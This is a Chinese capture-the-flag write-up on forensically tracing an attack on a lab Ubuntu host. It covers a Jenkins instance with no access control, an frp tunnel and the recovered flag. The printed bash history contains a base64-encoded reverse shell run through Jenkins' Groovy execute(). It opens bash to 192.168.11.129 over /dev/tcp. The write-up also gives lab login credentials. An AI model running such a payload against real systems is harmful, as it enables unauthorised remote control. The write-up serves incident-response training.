easy溯源
easy溯源
挑战内容
- 攻击者内网跳板机IP地址
- 攻击者服务器地址
- 存在漏洞的服务(提示:7个字符)
- 攻击者留下的flag(格式zgsf{})
- 攻击者邮箱地址
- 攻击者的ID名称
相关账户密码
zgsfsys/zgsfsys
攻击者内网跳板机IP地址
打开宝塔日志
找到攻击流量

可以确定这个是内网的跳板机地址
192.168.11.129
也可以通过根目录下的1文件

查看history
zgsfsys@ubuntu:~$ history
1 cd Desktop/
2 mkdir passwords.txt
3 touch passwords.txt
4 reboot
5 ~ifconfig
6 ifconfig\
7 ifconfig
8 sudo reboot
9 ping baidu.com
10 wget http://mirrors.jenkins.io/debian/jenkins_1.621_all.deb
11 ping baidu.com
12 cd Downloads/
13 sudo dpkt -i jenkins_1.621_all.deb
14 sudo dpkg -i jenkins_1.621_all.deb
15 sudo apt install daemon default-jre-headless
16 sudo apt update
17 ++++==
18 sudo apt install daemon default-jre-headless
19 sudo apt install -f daemon default-jre-headless
20 sudo apt-get -f install
21 sudo apt install openjdk-8-jre-headless java-common
22 sudo dpkg -i jenkins_1.621_all.deb
23 ifconfig
24 curl -sSL https://resource.fit2cloud.com/1panel/package/quick_start.sh -o quick_start.sh && sudo bash quick_start.sh
25 sudo apt install curl
26 curl -sSL https://resource.fit2cloud.com/1panel/package/quick_start.sh -o quick_start.sh && sudo bash quick_start.sh
27 wget -O install.sh https://download.bt.cn/install/install_lts.sh && sudo bash install.sh ed8484bec
28 sudo cat /var/log/jenkins/jenkins.log
29 sudo cat /var/log/jenkins/jenkins.log | grep 12
30 sudo cat /var/log/jenkins/jenkins.log
31 sudo cat /var/log/jenkins/jenkins.log
32 sudo cat /var/log/jenkins/jenkins.log | grep 123
33 ifconfig
34 sudo apt-get install build-essential
35 sudo apt update
36 sudo apt-get install build-essential
37 reboot
38 sudo reboot
39 ifconfig
40 sudo docker ps -a
41 sudo docker start 3acc7ad9722f
42 sudo docker ps -a
43 docker exec -it 3acc7ad9722f /bin/bash
44 sudo docker exec -it 3acc7ad9722f /bin/bash
45 sudo docker start 3acc7ad9722f
46 sudo docker exec -it 3acc7ad9722f /bin/bash
47 sudo docker exec -it 3acc7ad9722f /bin/bash\
48 ifconfig
49 reboot
50 ping 192.168.11.129
51 vim /etc/default/jenkins
52 sudo vim /etc/default/jenkins
53 sudo systemctl restart jenkins
54 println "echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExLjEyOS8xMjM0IDA+JjE= | base64 --decode | bash ".execute().text
55 echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExLjEyOS8xMjM0IDA+JjE= | base64 --decode | bash
56 ls
有一串base64解密一下

也可以判断出来
攻击者服务器地址
切换root用户查看root根目录下有一个chuantou目录
zgsfsys@ubuntu:~$ sudo su
[sudo] password for zgsfsys:
root@ubuntu:/home/zgsfsys# cd /root
root@ubuntu:~# ls
chuantou
root@ubuntu:~# cd chuantou
root@ubuntu:~/chuantou# ls
frpc frpc.toml system
可以找到利用的frp内网穿透
查看配置文件找到攻击者的服务器地址
root@ubuntu:~/chuantou# cat frpc.toml
serverAddr = "127.0.0.1"
serverPort = 7000
[[proxies]]
name = "Hack-Server"
type = "tcp"
localIP = "156.66.33.66"
localPort = 22
remotePort = 6000
156.66.33.66
存在漏洞的服务(提示:7个字符)
history里面可以看到多次查看了jenkins日志
netstat -ano查看

开放了8080服务
进入可以看到是jenkins服务并且未授权直接访问

攻击者留下的flag(格式zgsf{})
上图jenkins访问找到flag
zgsf{gongzhonghaozhigongshanfangshiyanshi}



 浙公网安备 33010602011771号
浙公网安备 33010602011771号